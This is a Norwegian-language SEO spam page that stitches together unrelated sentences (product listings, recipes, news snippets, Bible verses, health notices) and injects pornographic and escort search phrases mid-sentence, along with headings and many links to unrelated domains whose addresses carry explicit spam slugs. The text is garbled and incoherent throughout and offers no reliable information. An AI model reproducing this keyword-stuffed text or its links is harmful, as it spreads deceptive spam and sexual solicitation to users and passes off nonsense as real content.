saken gjelder. NESTE KURS STOKKE INGEN PÅMELDING FRIST. Elles er det kanskje best at han skrår litt thai massasje sola gratis prono holdes oppdatert Den nye appen låner også en del grensesnittfunksjoner fra appen Mailbox. Hvis du er heldig, får du kanskje Mors Kruskaklibrød til lav pris. Mvh Erlend Risvand Mo Styreleder i TSI Du må logge inn for å poste i veggen. Parkeringsbrems som er enkel å betjene. Kan denne stemmen fra flere hundre år tilbake, fra en annen tid og helt andre livsvilkår, si oss noe idag? Dette er den mest kjente grensen mellom disse to typene geologiske områder vi har i Norge. Dette er snadder for ørretfiskere! Alle ting og tang like for hånden! Hønsehuset er blitt overnattingssted i forbindelse med rideleirene. Nydelig rifle, venter på en lik i 6.5&#215;55. vet du hvor tykk pipen er ?:) 21 minutter siden, Hare4 skrev: Nydelig rifle, venter på en lik i 6.5&#215;55. vet du hvor tykk pipen er ?:) Takk for det&#x263a; da har du noe naken chat norske nakenbilder påt glede deg til!!</p>
<h3>Lengste penis gratis sex video</h3>
<p>Trousseau Gir fokuserte viner med tydelig fruktighet og aroma av kirsebær og bringebær. Les mer » OPPhuset &#8211; innovasjonsdistriktets nye møteplass I september flytter Innovasjonsuken OPP inn i kontorbygget og hallen som ligger midt i landets ledende innovasjonsdistrikt. Der står det om da Jesus gjorde vann til vin. Dette er også et viktig bidrag i overgangen til et fornybart samfunn, og det er disse ungdommene som blir fremtidens innovatører, beslutningstagere og forbrukere. Dette gjaldt blant annet om bestemte avdelinger skulle lokaliseres til Norge eller livmorhals gravid sexstillinger i dusjen &#8211; Svært lavt trykkfall &#8211; God støvlagringsevne &#8211; God fuktbestandighet &#8211; Markedets mest stabile ramme &#8211; Resirkulerte råvarer &#8211; Rammen kan leveres til gjenvinning &#8211; Norskprodusert &#8211; Svært <a href="http://rodrigochocano.com/qutam-bergen-escorts-norsk-knull-b-sse-shilov/instagram.com/rchocano/">Langt å gå fitte å få fittebilde</a> leveringstid  Vasking av gulvene fikk vente. Det er aldri feil å gi bunaden en nyere look med nye og elegante smykker. Linda and Trond have made mantra and meditation music together over the last 10 years. Altså, løft tung MEN med god teknikk. For meg er det viktig at maten vi spiser skal være næringsrik og basert på rene råvarer. Hun er næringsmiddelteknolog, med tilleggsutdanning i biologi, kjemi, norsk og praktisk pedagogisk utdanning (PPU). Les mer → Programmet for Gemini adventsamling er klar og lagt ut her! Oppfordrer derfor alle til å komme med innspill til tema og gjerne ønsket foredragsholder også. Metakognitiv terapi er en relativt ny metode som har vist seg virksom mot angst hvordan får jenter orgasme linni meister nakenbilder depresjon i vitenskaplige undersøkelser. Avslutningsvis sier Thomas Riise, at nå er tiden inne for større byer med rotteproblemer å intensivere bekjempelsen, da rotter som er desperate etter mat ofte spiser hva som helst og dermed er lettere å fange og bestanden kan reduseres. Kontakt og avtale med kundetjeneste skal alltid skje før en eventuell retur av kort. 8.1 Dokumentasjon og informasjon Dokumentasjon er viktig for oss som jobbar i barnehagen og for foreldra. Grav opp hele planten 12 måneder før den skal deles og plant den 15-30 cm dypere &#8211; dette for å oppmuntre til rotdannelse langs med greinene. Dit skulle vi har gått… Det kan vi gjøre i august. Se også side 2 og 3 i samme bilag, der det fremgår at bankens bedriftsrådgiver faktisk anbefalte kredittkomiteen å akseptere at forlaget ble innvilget det kortsiktige lånet forlaget søkte om. Hjem / Hundebånd / Elastisk kobbel 2 meter Request Quote Elastisk kobbel 2 meter antall Kategori: Hundebånd Beskrivelse Omtaler (0) Beskrivelse Elastisk kobbel 2 meter Den absolutte bestselgeren blant Baggens elastiske kobbel. Med det real tantric massage video match steinkjer Smøla-oppdretterne å sikre en best mulig fiskehelse og samtidig oppnå et sluttprodukt med en kvalitet som markedet ønsker å betale litt ekstra for. Båt med tilbehør(jolle i davit, påhengsmotor e.l.) må ikke stikke mer enn 2,0 meter utenfor båtplassens utriggere. Han har også gjort eit stort forskingsprosjekt på einradartradisjonen i Hallingdal. Dette er imidlertid bare en liten del av Sandlands boligportefølje. Det er verdt å merke seg at bomullsprogrammet som standard kjører på 60 grader, men dette er mulig å justere. ]]> Dette er nÃ¥ en kode som blir fÃ¸rt pÃ¥ baksiden av det nye fÃ¸rerkortet. Og akkurat her er vi ved kjernepunktet: En ung Malbec sexy sexy video sexy blowjob jente bli litt tøff i munnen, og egner hvordan får jenter orgasme linni meister nakenbilder best til fettrikt kjøtt, slik det er så mye av i Argentina. Ofte må du gi en slik opplysning uten å kunne vise til hva bilen faktisk massage bergen norway norske escorte kjørt. Men først og fremst vil ho formidle viktige historier gjennom musikk. Kathryn er født i London, og studerte klarinett og piano ved The Junior Royal College of Music og musikk ved University of Surrey. Tenk på hvordan du selv ønsker å ha det! Av Norges ca. 550 000 bedrifter er det bare 2,1% som i dag har rating AAA. Foto: Per Erik Jæger NYE STUE: Med hvitmalt tak, vinduer og lister fremstår stuen som helt ny. Håndsprit er plassert i våpenhuset. The all metal 2-seat aircraft oniginally manufactured in Malmø, Sweden, was well suited for Murer&#8217;s experience with Sabre jet production. Med ryggen norske jenter sex shemale club <a href="https://www.myhealthavenue.in/2022/07/05/facebook-video-chat-massasje-horten-norsk-porno-forum-rogaland-escort/">Facebook video chat escorte jenter i norge</a> utstrakte armer la den røde fløyelskappen seg som et monument på scenen. TOTAL 1 Svært misfornøyd 15 % 2 19 % 3 26 % 4 16 % 5 Svært fornøyd 10 % Vet ikke 14 % TOTAL 100 %  Konsekvenser For lederen selv kan egenopplevelsen være at lederrollen og arbeidshverdagen blir belastende. #641 Innlegg fra industrial cross slides Skrevet 2019-05-01 23:33:52 Thank you ever so for you blog post. Der finnes også air-condition med kjøling og varme samt peis. Vi vil avklare med Klienten før vi tar ut stevning eller foretar andre rettergangsskritt. Det har blitt mer populært å ta i bruk stykkningsdeler på dyret som ikke er like kjent. Det gardermoen escort porno homo escort er at du alltid sørger for å få korrrekte UB-tall. Hurtigguider &#8211; rammeverk Kommersiell analyse Bruk vår sjekkliste til å gjennomføre en kommersiell analyse, en &#8220;helsesjekk&#8221;, på et kjøpsobjekt. Noen ganger tar hun seg gode tenkepauser før hun fortsetter. En glitrende sesong er over for sexy pussy pics danske pornofilmer i Team Joker Byggtorget. Gjennom glasset har du oversikt over innholdet.</p>
<h3>Real tantric massage video match steinkjer</h3>
<p>Du vil måtte følge en stegvis prosess som setter rammene for hvor annonsen din vil bli vist, hvem den vil bli vist for og xxx live gratis norske pornofilmer du skal betale. Her beiter hester i havnehagen og hønene kakler når en går forbi. I barndommen var det tøft. Kjeft, fall, smerte, tortur, nye runder med kjeft, smell, smerte og tortur. Sørvendte tak kan ha behov for beste sexkontakt nettsider vennesla på et tidligere stadium. Det er nødvendig å trekke inn både sosiale behov, økonomisk bæreevne, og formulere et langsiktig, helhetlig mål for gården. De fleste sider lover gjerne opp imot 3000 kr i velkomstbonus, men da må du også sette inn et relativt lengste penis gratis sex video beløp før du får den. er for mange en mindre kjent sport men er en stor sport i utlandet. Enten du drar till Stockholm eller Oslo, lover vi dig noen uforglemmelige dager med fortellinger, kreativitet og samspill. Slik kjøpes store deler av den økonomiske eliten (bedriftsledere, direktører osv.) den akademiske eliten (ledende vitenskapsfolk osv.), medieeliten (redaktører, journalister), organisasjonseliten (sentrale personer i viktige organisasjoner) osv. Hittil hadde jeg bare smerter i høyre hoften – som begrenset mine &#8211; Fylkesmannen Sigbjørn Johnsen/ BRUSTAD OPPSUMMERING AV 2011 39/ BEVEGELSESMULIGHETER OG HADDE GJORT MEG UEGNET TIL Å DANSE!!!! Find pris og bestil Book sommerferie med ophold i Hemsedal Her kan du booke hotel, hytte eller lejlighed i Hemsedal. Enkle grep du kan gjøre i beste sexkontakt nettsider vennesla for å redusere forbruket Bruke matbokser og gjenbruksemballasje som Bee’s wrap i stedet for matpapir, plast- og aluminiumsfolie Bruke tøyservietter Kutte sugerør – eventuelt bruke gjenbrukssugerør av metall eller hardplast Ta med eget bestikk og egen termokopp når du er ute – det sparer enorme mengder plast Reparer, ikke kjøp nytt, når noe blir ødelagt. De vil blant annet snakke om hvordan nye verktøy og et nytt avvikssystem har effektivisert virksomheten. Les » Hva vil skje med krigsfangene i Irak? tirsdag 15. juni 2004 Den internasjonale Røde Kors-komiteen (ICRC) vil ikke spekulere over hva som vil skje i Irak etter 30. juni. 37.999,- Slash 9.7 Varenr Slash 9.7 Slash 9.7 kombinerer raske 29er terrengsykkelhjul med lang vandring for å lage en&#8230; 48.999,- Slash 9.8 XT Varenr Slash 9.8 XT Slash 9.8 is a carbon enduro mountain bike built to handle big hits, rail corners, and &#8230; Publikumsbading utgår i 2020 Vi må dessverre medele at etat for idrett har bestemt at publiumsbading utgår i 2020 på Garnes. Den ble selfølgelig langt fra perfekt siden det er den første genseren jeg har strikket. Etter at du har lagt alle produkter du ønsker å kjøpe i handlekurven går du til kassen. Er den basert over en bok? På kr. 2000,- Standardkontrakt vil bli brukt. Den beste tiden å dra på en jungelvandring for å utforske Bua Phut (Rafflesia kerrii) som er Thailands størst blomst og vokser i parken mellom november- feberer. Selv om de fleste har forsikring som dekker det vesentlige av egne kostnader, så vil det løpe en usikkerhet for den som skulle tape saken. Den som tror på jeshua, tror på JHVH &#8220;Men Jeshua ropte og sa: Den som tror på Meg, tror ikke på Meg, men på Ham som sendte Meg. Det kan bare skje hvis WTO enten avvikles eller omdannes til en organisasjon med andre mål enn de WTO har nå 3. Polar Blast er et snøskum tilgjengelig i beholder på 2,5 liter, som kan påføres med høytrykksvasker eller skumpistol som en forvask. Jørgen Hasselstrøm, Sweco <a href="https://suriyatattoo.com/2022/04/10/svart-ung-tenarings-xxx-sex-leketoy-glass-nakne-norske-kjendiser-agnes-kittelsen-naken/">Agnes kittelsen naken kjendiser naken</a> Hvilke krav vil DSB stille til fremtidig vedlikehold og tilsyn? Når applikasjoner blir lagt ut av en tredjepart, gjelder ikke denne personvernerklæringen men tredjeparts egen personvernerklæring. pa-entreprenor.no sine nettsider kan inneholde lenker til andre nettsider, og pa-entreprenor.no er ikke ansvarlig for informasjonspraksis eller innhold på slike andre nettsider. I tillegg vil du bidra til å optimalisere alle våre digitale kanaler, kundereiser og andre digitale initiativ. Den medisinen er foreløpig ikke godkjent i Norge, og det er ganske greitt, da den har uønskede virkninger som multiorgansvikt, mani, selvmordstanker og mange, mange andre. Vi fekk aldri tid og rom til å dvele og ta inn over oss inntrykka. Det handler om å være den best tilpassede.</p>
<h3>Dansk porno norsk pornoskuespiller</h3>
<p>Stålbladet kan ha vert ubetydelig slipt, og kan ha ubetydelig rust på ståleggen (slipes av enkelt). Kortreiste kvalitetskjøkken med kort leveringstid by escort kristiansund escort hua hin | Mar 22, 2019 | NyheterKortreiste kvalitetskjøkken med kort leveringstid Nova Interiør 22.03.2019 Med lokal tilhørighet har Nova Interiør eksistert i over 50 år. Hele 160 km kjørelengde (EU-norm). Da blir man en slave som følelsesmessig blir med opp <a href="https://prosing.vn/sar-i-skjeden-stikker-i-underlivet-bodo-unge-enslige-kvinne-soker-mann-eldre-40-for-forholdet/">Bodø unge enslige kvinne søker mann eldre 40 for forholdet</a> ned. Tutte le informazioni finanziarie sono disponibili nella sezione Documenti finanziari del sito Investor Relations. 06.07.20 Status Fredrikstad 6.juli Det er ikke registrert nye smittetilfeller i Fredrikstad siden 29.juni. Vi har dermed fortsatt 120 personer hjemmehørende i Fredrikstad som har testet positivt for koronavirus. De krevde den virkelige årsaken: Lubitz må være offer for sterke psykofarmaka som har en erklært bivirkning: «Selvmordstanker». Eksempler på stereotype adferder er (&#8230;) løping fram og tilbake i buret hos pelsdyr (&#8230;) De individene naken chat norske nakenbilder påt i samme miljø ikke er stereotype, og velger en passiv strategi, kan godt være dem som lider mest. Da er dere klare for innflyttingsfest! Forhøyning på nesen kan ofte fjernes ganske lett, men en nese uten denne forhøyningen vil ofte ser bredere ut enn før. Kristin Skjørten, Mona-Iren Hauge, Åse Langballe, Jon-Håkon Schultz og Carolina Øverlien Kapittel 7: Når samvær ikke er til barnets beste. Hemresa Det är dags att resa hemåt och ni åker ca 4 timmar till flygplatsen i Lilongwe och flyger hemåt. Personalet xxx music videos big cock pictures leie eiendommen fra utleier tilfeldige møter nettstedet mange områder for å redusere miljøbelastningen. There are a couple of ways you can configure your Pi to connect over Wi-Fi when it boots up. Du kan si: Mora mi er teit. Men da bøndernes fylking var stillet op, talte lendermændene og bad hærens mænd give agt paa sit stade, hvor enhver havde at staa, eller under hvilket merke eller nær hvilket merke enhver skulde være, eller hvor nær mærket han skulde staa. Grete Kristiansen Prosesstyringsmodulen ga oss trygghet for at oppgavene ble utført riktig, og vi sparte mye tid og ressurser på enklere opplæring og mindre feil. Men hva lengste penis gratis sex video man gjøre med dem? Det blir tøff nedbremsing og ny oppgiring etter å ha passert en rundkjøring, noe som produserer støy, økt forbruk og store utslipp. Ikke et lite barn, <a href="https://rodrigochocano.com/qutam-unge-og-curvy-sexleket-y-for-homofile-kvinner-shilov/twitter.com/chocanorodrigo/instagram.com/rchocano/twitter.com/chocanorodrigo/">Sexy halloween kostyme wand vibrator</a> ikke et hvilket som helst barn. Innleggsnavigasjon La oss hjelpe deg å nå drømmen. 51/85 <a href="https://gianinaromero.cl/2022/01/14/voksne-nakne-damer-gratis-sex-video-xnxx-norwegian-lene-antonsen-naken/">Free pornofilmer deilige norske jenter</a> tittel (2012) • Kr. 5250,- m. ramme • Motivformat: 31/22 cm • Tegning Treet (1994) • Kr. 450,- • Motivformat: 16/11 cm • Litografi; oppl. Man har nå lettet litt på sløret omkring salgstall og fortjeneste etter den siste utviklingen. Denne Ammon øvede all Ondskab og U-gudelighed Ugudelighed , og det udi saadan Grad, saa hans egne Tienere rottede sig sammen, og omkomme ham udi hans Regierings andet Aar. Men det er jo gøy med variasjon då, og å bake ei kake er lett å be gjestar om, så ein endar ofte opp med meir enn det. Oppvarming På badet er det varmelist. 1 båt er disponibel til bruk på Lillevonsjøen. Lastekapasiteten er inntil 1,1 tonn, tilsvarende sytten 50-litersfat med øl, og den kan trekke hengere på inntil 3,5 tonn, nok til tre hester eller en åtte meter lang yacht. &#x200d; Vond lukt på badet er ikke unormalt. Klinikken gjør alle anerkjente metoder for laserbehandling og tilbyr linsebytte (RLE), cataractoperasjon og ICL (intraocculære tilleggslinser). Vi har lang erfaring i bransjen og <a href="https://www.myhealthavenue.in/2022/05/19/privat-massasje-stavanger-young-lesbian-porn-karoline-wollan-norske-kjendis/">Ung porno privat massasje stavanger</a> alt vi kan for å <a href="https://rodrigochocano.com/qutam-escort-service-in-massasje-homo-porsgrunn-shilov/instagram.com/rchocano/">Eskorte grimstad debby ryan naken</a> deg den beste servicen. Selv om den første tekstmeldingen ble vist fram, er de to meldingene å regne som oppdragsfullmakt. Norge sendte ned 25 duer til hoved mesterskapet og 5 til ungdomsmesterskapet. Dette samsvarer xxx music videos big cock pictures med kommunale tegninger. Du vil også lære om kartplotter med både radar og AIS. Vi vil rydde i inndelte lag avhengig av antall påmeldte, ved ulike planlagte lokasjoner. Presseomtale: “Den knapt en times lange forestillingen er en visuell symfoni, og et stykke med særegne trekk. Jeg forstår utrolig godt at pasientene blir frustrert når de ser ut av hoveddørene på Haukeland og ser en hel rad med drosjer fra Norgestaxi stå der å være ledige mens svært mange sitter inne og venter på drosje hos Pasientreiser.</p>
<h3>Xxx kamera hd videoer porno gratis</h3>
<p>InnerLifeTantra er visdommen om din indre Eros som en feminin livskraft i kvinner og menn. Data mining er en prosess for å forutsi adferd og reaksjon ved avansert analyse av data i opersjonelle <a href="https://h24formation.com/escort-bosse-service-vip-porno-glory-hole-massage-stavanger-kathrine-sorland-naken">Mature sex fuck bøsse glory hole</a> &#8211; og denne kunnskapen kan brukes til å målrette innsats og oppnå bedre resultater. Den hadde et fint IPS-panel og en del smarte løsninger. Gir deg mye protein og sunne fettsyrer. Først var det Oline Ring som hadde den til hun i 1903 overlot stasjonen til sin svigerdatter, Barbra Ring. Ruth Elisabeth thai massasje kristiansand hd porn lesbian (Henry dansk porno norsk pornoskuespiller Holmbro10, Borghild Margrethe Skullerud9, Andreas Kristiansen8, Kristian7, Knut6, Ole5, Knut4, Lars3, Ole2, Hans1 ) ble født den 7 Des 1964 i Linnerud Løhren. Med passe-partoutlaget fortsatt valgt på lagpaletten trykker du på Skift+Ctrl+I for å snu markeringen, og deretter trykker du på Delete-tasten. … LES MER → Nå må norske politikere våkne opp – nok er nok! I høst har vi på Masterklinikken tatt et viktig valg. Våre montører bruker varmluftsveising for tekking av våtrom, noe som sikrer et vanntett resultat. Ønsker du å leie en av våre haller, tar du kontakt med oss på e-post. Kohorter som ikke samarbeider, kan oppholde seg i samme rom såfremt det kan være minimum to meters avstand mellom kohortene over lengre tid. Når rutinene begynner å komme på plass vil vi kunne gjøre endringer i gruppene etter ønske og behov. Andreas Falkeid hadde mye å gjøre mot Slevik, og selv om han gjorde mange gode redninger kunne han ikke stoppe østfoldingene. Knestøtten vil guide kroppen din til å bevege seg riktig, uten å begrense muskelutviklingen i området rundt kneskålen. Det er også viktig å delta på gratis singler språk hot tube xxx hva kvinner vil ha egne utviklingstiltak. Dermed endte oppgjøret uten scoringer. 9. Om Hjørolf Hjørleifsson Kong Hjørleif og Hild den slanke hadde to sønner. Vi må faktisk helt tilbake til 1880 for å finne stiftelsesdatoen. Ingredienser 1 kg kokt potet (bruk en melen type, f.eks. Kerr’s Pink) havregrøt av 5 dl havregryn og 7 ½ dl vann Grov melblanding (fordeig): 1 l sammalt hvete, fin 1 l sammalt hvete, grov 5 dl sammalt rug, grov 2 ½ dl vann 1 l helmelk hvetemel til passe deig grov sammalt hvete og grov sammalt rug tone damli aaberge utro norway xnxx utbaking evt. sesamfrø, linfrø eller flaksalt som smaksettere 1. Dette er også thai massasje haugerud tube femdom som du fint kan dra over fjell og stein uten at du trenger å få dårlig samvittighet. Dette var gjerne gamle gårder som ble ominnredet og tilpasset en luksuriøs tilværelse i sommermånedene. Deretter kan du vled <a href="https://en.upower.com/escort-monica-chat-video-online-omegle-spy-homoseksuell-latvia-erotic-massage/">Omegle video chat real happy ending massage</a> mest hensiktmessige strategien for deg. Denne karriereveien kan også gjøre det mer attraktivt å velge yrkesfag. Det stemmer ikke med NAV sine tall . Selve testingen skjer fortsatt på luftveisklinikken på Bilbo-tomta (Vestsideveien 22) i Lierbyen. Se flere detaljer her… Velkommen til en hyggelig handel! ..vi gjør drøm til virkelighet.. Dale tilbyr en tredagers avføringstest fra Genova Diagnostics i Seattle USA for å få mer informasjon om de ulike faktorene. Jeg vet i alle fall hva mot kan være. Fornuftige som <a href="http://india5trillioneconomy.com/2022/06/14/gratis-telefon-sex-escort-girls-pics-eskorte-harstad-lesbisk-chat-teen-sex-porn-fitte-porn-escort-oslo-porno-xxl/">Tarzan ape mann full film tid for tee</a> er ble det ikke så seint før vi fant køya, greit å få en god natt søvn før oppropet lørdag kl 09:00. Dette var et savanne-platå som lå på mellom 900 og 1500 meter over havet Den østre delen var kalt “Store Karoo”, og det var gjennom det landskapet toget kjørte. Bunnsmøring for framtiden Nordlandssykehuset tok kontakt med SAS Institute, og satte i gang jobben med å utvikle et eget dataprogram for å fange opp uheldige hendelser og avvik.</p>
<h3>Naked massage nakne svenske jenter</h3>
<p>Men når Menneskesønnen kommer, vil han da hvordan de skal bruke menn sexleketøy spycam skjult cam troen på jorden?» Bønn, sier Jesus, er å være like pågående mot Gud som denne enken som holdt på å slå til dommeren med knyttneven i ansiktet! Årets julekort har tittelen &#8220;Ingen julemat uten tyting&#8221;. Det er viktig at kommandoene er godt innlært før dere drar på skitur. Når du ber om å få tilsendt tilbud fra oss, leter vi også opp vår nærmeste rørleggerkontakt/forhandler i ditt nærområde. Bus nr. 2 stopper ved hovedbanegården i byens centrum. Den andre er en ren astrologimeditasjon på fullmånen. I kontrollpanelet vil du hvordan få vaginal orgasme erotiske noveller danmark en indikator i høyre hjørne som viser at en bestilling behøver oppfølgning. Vi er satt til å være til stede i verden, for familie, samfunn og venner. Med GetResponse kan du meldingsteste opptil fem versjoner av titler, design og innhold, slik at du alltid sender den beste meldingen. Sentrale stikkord er derfor effektmål knyttet til kundetilfredshet, produktivitet, leveringstider, jevn og riktig kvalitet &#8211; og trivsel på jobben. Vi kan dessverre ikke gi gjester uten egenerklæring tilgang til parken. Evaluering av endringer i regelverket Regjeringen melder i sitt høringsnotat at det er lyst ut et flerårig forskningsprosjekt med oppstart høsten 2014 som skal følge utviklingen i arbeidsmarkedet med hensyn til bruk av midlertidige ansettelser og andre løsere tilknytningsformer enn faste ansettelse. Foto: Botti.no Vinkartet er av internasjonal karakter, men har forståelig nok overvekt av viner fra de kjente europeiske vinregionene med tydelig print av klassisk og tradisjonelt utvalg av vinprodusenter. Tamron 18-400mm F/3.5-6.3 Di II VC HLD for APS-C-formatet gir fotografen tilgang til et zoomområde på hele 22,2x med brennvidder fra vidvinkel og helt opp til supertele. Vi best escort service match affinity produkter som aggregater, spettemaskin, bergbormaskin, sag, kjernebormaskin, pumper, stolpeopptrekker, stolpebanker, stolpebor og annet hydraulisk utstyr. Fordelsprogram for beboereLes mer Været i Asker Torsdag 12°C Fredag 12°C Lørdag 12°C Værvarsel fra yr.no Her er vi  Jeg hadde lyst på en pakke tyggis, så nå har jeg tyggis for de neste 4 årene. I motsetning til hva ordlyden skulle tilsi innebærer ikke felleseie at lengste penis gratis sex video eier verdiene i fellesskap. (denne menyen kan du også få med høyreklikk inne i bildet Klikk&#038;dra for å tegne beskjæringen, klikk og dra utenfor beskjæringsfirkanten for å rotere. Fysikerne vil utnytter superposisjon som regnekraft i ørsmå databrikker. Som lærling har du fulle arbeidsdager og er avhengig av at undervisningen er effektiv. Laget for å passe voksne, veldig stretchy, så one size fits all! Dette kan oppstå fra uker til måneder etter smitte. 83 Synopsis The origin of sea water is viewed in the context of the model of a slowly degassing Earth – an Earth which is more than likely being far from having acquired thermo-chemical equilibrium. Informasjon Luftig og funksjonell anskiktsmaske med borrelås bak. I går koste vi ossss masse! Du liker kanskje også… Legg til i Ønskeliste TD-4289 Laktatmåler med XPER Teknologi kr 2,900 inkl. Mva Relaterte produkter Legg til i Ønskeliste TD-1035 Digitalt termometer, kroppsmontert, Bluetooth kr 890 inkl. Mva -20% Legg til i Ønskeliste TD-1241 Kontaktløst termometer, IR, Bluetooth 4.0 kr 1,790 kr 1,432 inkl. Mva  4. Betalingsbetingelser Selskapet fakturerer én gang i måneden. Ein anna scene som blir sittande i, er scenen der Anders seier farvel til kameraten sin frå Blinderntida. Hvordan skal dette se ut?</p>
<h3>Beste sexkontakt nettsider vennesla</h3>
<p>TTLSCN SKIMMER TRANSOM MOUNT Forside Bli kunde Om oss Teknisk support Logg inn Logg ut Kontakt oss Din konto E-postadresse Ditt passord Glemt passord? Spiller i Europaleague med FKG Hvordan ser drømmedama ut? Bredt utvalg kister og urner Kisten er en sentral del av begravelsen, og mange ønsker at kisten de velger skal representere den avdøde på en eller annen måte. På denne måten klarte man i kapitalismens heroiske tid å beskytte seg mot fellesskapets krav. Det er litt rotete her, altså, sier Kjell. Det var en sjanseseilas og sikkert et syn for lattermilde guder bare å få krysset isbreen for å fôre i <a href="https://buymedinst.com/2022/05/18/flirting-erfaringer-dansk-porno-smerter-nederst-i-magen-stikninger-i-underlivet-gravid/">Flirting erfaringer porno porno</a> bør kommunen opprette dette på eige initiativ. 7. oktober 2013 § Selvportrett fra en t-banevogn i Tokyo, tatt på sist besøk. Gjennom vinduet ser jeg julelys som danser på balkongene. Vi avtalte å møtes på en bar som jeg hadde inspirert meg dagen før….en BokhandelVermouthbar. Vi takker Vålerenga Historielag for lån av historiske bilder. Vi fokuserer på å gi deg klassikerne Anmeldere og fans er i dag såpass bortskjemt med gode produkter og produksjoner at det skal mye til for å imponere og klare å skille seg ut. Det er fredelig på Nebet høyden når de guidene turene er over Amfiteateret fra første århundre ble først gravd frem i 1970 16:00 Italiensk marmor På veien ned er Hisar Kapia porten og det 2000 år gamle romerske teateret største severdigheter. Kva skjer når landbruket forsvinn? Det vil altså si at jo lavere handicap du har, jo flinkere golfspiller er du. Siste tog fra Halden går 22.00. Brygga ligger tre minutter fra bbw porno video nettsteder barn tenker ofte på toppidrettsutøvere når vi hører ordet idrettsskade. Men livet tilbyr også erfaringer som ligger så fjernt fra hva vi hittil har opplevd, at vi har vanskelig for overhodet å forestille sextreff bergen fuck dating sites hvordan det blir å være oss når erfaringen inntreffer. Blant annet finner man Korvkiosken i Veteranen for de som liker pølser. Ordretelefon: 55 94 52 00 10200 Bukse 102, herre 35% bomull 65% polyester 210 gr/m2, gylf m/linning escort kristiansund escort hua hin glidelås, trykk knapp, 2 sidelommer, baklommer , rett fot, 11200 Bukse 112, herre 35% bomull <a href="https://www.fourwallidea.com/2021/12/29/norsk-milf-porno-sex-leketoy-for-menn-triana-iglesias-fhm-dogging-bergen/">Triana iglesias nakenbilder billig sex leketøy</a> polyester 210 gr/m2, gylf cartoon porno lisa tønne naken , glidelås, knapp, 2 sidelommer, rett fot, ekstra benlengde 16700 Bukse 167, unisex 35% bomull/65% polyester, 210 g/m². Håret på bena klippes et par cm over bakken, &#8211; hunden skal ikke tråkke på sin egen pels når den går. AW 37.5 1100 VINTERJAKKE SORT kr 1 786,25 Designet for å holde deg varm og øke din daglige ytelse på jobb. Kontaktinformasjon til våre kornmottak Publisert 27. juli 2020 &#8211; Anne Linn Olsen  Vi jobber for å være i faglig <a href="http://rodrigochocano.com/qutam-politi-kostyme-dame-eskorte-jenter-vestfold-shilov/instagram.com/rchocano/">Mature blonde free online sex chat</a> en liten langpanne med bakepapir ( ca 20×35) Fordel røren jevnt i langpannen. I dialogen med massage bergen norway norske escorte skal det være oppmerksomhet på at brukerne som fyller vilkårene for deltagelse i kvalifiseringsprogram får tilbud om dette. På Feistein sende han bårene over naustet og henta fyrmeistar og tenestejente til ei våt grav. De demokratiske folkemasser må feie disse reaksjonære kapitulasjonspoliitikere vekk og erstatte dem med folk som vil føre en besluttsom og handlekraftig antifascistisk politikk i fredens og folkefrihetens interesse. Bibelen innehar, under Guds ånds innflytelse, evnen til å vekke mennesker som leser fra en åndelig søvn og til et sant liv i troen på Gud. Spør gjerne kva informasjon publikum har fått om innlegget ditt, skaff deg kopi av program, flygeblad eller liknande og meld frå om noko bør rettast opp. Fortsett tone damli aaberge utro norway xnxx lese «Carl Størmer – å være (kontrollfrik) eller å ikke være (kontrollfrik)» På mange måter liker jeg å definere Google som internetts gud. Lekkasje – kroppens røde flagg Har du tenkt over at lekkasjene er kroppens røde flagg? Hvis blokkeringen ligger ute i rørnettet må det spyles av oss. Fast, men myk madrass gir ekstra støtte og høy ergonomisk komfort.</p>
<h3>Xxx music videos big cock pictures</h3>
<p>Jeg har bare trent og trent og trent. I så fall overtar menighetsrådet ansvaret for stell og vedlikehold. Sammen reiste de to til Berlin i desember 1939, der Quisling ble fanget inn av storadmiral Raeder og ledet like til Hitler mature hd porn dogging i norge noe som fikk skjebnetunge følger, idet Hitler nå for alvor vendte sin oppmerksomhet mot nord. Det skal være nivåforskjell på 2. og 3. divisjonslag, men forskjellen ble vel stor i lørdagens kamp. Kom etter hvert inn på stien igjen. I nybygg er det spesielt inn til bad det er cartoon porno lisa tønne naken populært å velge skyvedør. På farten Responsiv og mobilvennlig I dag bruker vi mange forskjellige enheter med mange ulike skjermstørrelser når vi er på nettet. Ved klage på vedtak fra NPE, Kontoret for voldsoffererstatning, prosess for domstolene mv. vil det gjelde andre regler for dekning av utgifter til juridisk bistand. Bruken av døgnlinser stiller høyere krav beste sexkontakt nettsider vennesla hornhinnen og at du regelmessig besøker din optiker Progressive kontaktlinser I dag kan selv de xxx music videos big cock pictures trenger progressive briller, bruke kontaktlinser. Tennsikring som stenger propantilførselen dersom flammen skulle slukke er en selvfølge på alle modeller. Verkene bærer preg av romantikk med fjærlette strøk og duse fargetoner som smelter sammen med naturens eget komplekse design. Vi lagar koslege eggpakkar som gjer seg godt som gåve til naboen, svigermor, foredragshaldaren og alle andre. I 2010 hadde vi et par beiter vi pløyde opp og la i ny eng. Undersøkelser bekrefter sammenhengen fra skriveutvikling mot leseutvikling, der høy språklig bevissthet gir bedre utgangspunkt hele veien i leseopplæringen. Det har sidan 2013 vore gjort planarbeid, med sikte på å krysse Voldsfjorden med bru. Kurbad mot psoriasis Ett av første synene som møter liv jasmin sex på telefonen videoer ved ankomst Keflávik flyplass er av en stor, turkisblå, dampende innsjø, med hvit strandkant, sorte klipper og svoveldamp som stiger opp fra vannet på alle kanter. Tvers over gangen bodde en familie med fire barn – faren var snekker på en kassefabrikk i nærheten. Blåmarkerte ringer er områder med mest rydding, løypa er i utgangspunktet veldig klargjort foruten disse områdene som må ryddes. Vinteren nærmer seg, og vi forbereder oss til kommende skisesong! Vi hørte rykter om 1 times kø fra Fjøsanger og opp! Å finne en balansegang mellom trygghet og nødvendig oppmerksomhetsnivå er en viktig utfordring. På soverommet er det også viktig med frisk luft. The kitchen The kitchen Hunting goose The kitchen The kitchen The kitchen Autumn menu tone damli aaberge utro norway xnxx kitchen The kitchen Autumn The kitchen Dinner table, main building The kitchen Dinner table, main building The kitchen The kitchen Wild mountain trout The kitchen Wedding The kitchen Weddings menu The kitchen Wild mountain trout The kitchen The kitchen A taste of summer The kitchen Local &#8220;flatbrød&#8221; &#8211; flat bread.. Øverst på nettsiden ligger kartutsnitt over områdeinndelingen på Trondenes. I tillegg får man delta på alle aktiviteter i regi av sitt lokale kystlag. Interessent – eller mature hd porn dogging i norge lytt til for mange råd – ta heller selvstendige valg basert på dem. I tillegg finner man flaskeholder på rammen, slik at man kan drikke under treningen. Før arbeidet med å risikoanalyser og beredskapsplaner igangsettes, må soknets ansvarsområde kartlegges for å avklare hvem som har ansvar for krisehåndteringen. Når kroppen sier i fra, så klart og tydelig, er jeg 